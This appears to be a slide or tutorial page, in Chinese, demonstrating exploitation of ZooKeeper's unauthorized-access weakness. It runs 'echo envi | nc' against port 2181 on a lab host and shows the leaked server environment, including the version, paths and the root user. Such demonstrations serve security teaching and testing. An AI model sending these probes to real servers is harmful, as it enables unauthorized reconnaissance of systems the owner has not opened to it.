 ZooKeeper 未授权访问漏洞 – 利用方式
利用漏洞查看敏感信息：
● 使用命令echo envi|nc 192.168.198.137 2181查看ZooKeeper服务器的环境信息
root@ubuntu:~# echo envi|nc 192.168.198.137 2181
Environment:
zookeeper.version=3.4.14-4c25d480e66aadd371de8bd2fd8da255ac140bcf, built on 03/06/2019 16
:18 GMT
host.name=192.168.198.155
java.version=11.0.5
java.vendor=Private Build
java.home=/usr/lib/jvm/java-11-openjdk-amd64
java.class.path=/root/misc/zookeeper-3.4.14/bin/../zookeeper-server/target/classes:/root/
misc/zookeeper-3.4.14/bin/../build/classes:/root/misc/zookeeper-3.4.14/bin/../zookeeper-s
erver/target/lib/*.jar:/root/misc/zookeeper-3.4.14/bin/../build/lib/*.jar:/root/misc/zook
eeper-3.4.14/bin/../lib/slf4j-log4j12-1.7.25.jar:/root/misc/zookeeper-3.4.14/bin/../lib/s
lf4j-api-1.7.25.jar:/root/misc/zookeeper-3.4.14/bin/../lib/netty-3.10.6.Final.jar:/root/m
isc/zookeeper-3.4.14/bin/../lib/log4j-1.2.17.jar:/root/misc/zookeeper-3.4.14/bin/../lib/j
line-0.9.94.jar:/root/misc/zookeeper-3.4.14/bin/../lib/audience-annotations-0.5.0.jar:/ro
ot/misc/zookeeper-3.4.14/bin/../zookeeper-3.4.14.jar:/root/misc/zookeeper-3.4.14/bin/../z
ookeeper-server/src/main/resources/lib/*.jar:/root/misc/zookeeper-3.4.14/bin/../conf:
java.library.path=/usr/java/packages/lib:/usr/lib/x86_64-linux-gnu/jni:/lib/x86_64-linux-
gnu:/usr/lib/x86_64-linux-gnu:/usr/lib/jni:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=5.0.0-38-generic
user.name=root
user.home=/root
user.dir=/root/misc/zookeeper-3.4.14